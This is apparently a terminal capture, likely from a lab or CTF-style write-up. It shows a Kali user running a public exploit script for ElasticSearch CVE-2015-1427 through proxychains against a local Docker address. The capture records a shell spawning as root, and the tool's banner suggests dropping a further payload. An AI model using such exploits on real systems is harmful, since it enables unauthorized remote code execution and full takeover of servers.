 ┌──(kali㉿kali)-[~/桌面]
└─$ proxychains python2 36337.py 172.17.0.2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something
~$ id
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.17.0.2:9200  ...  OK
uid=0(root) gid=0(root) groups=0(root)
~$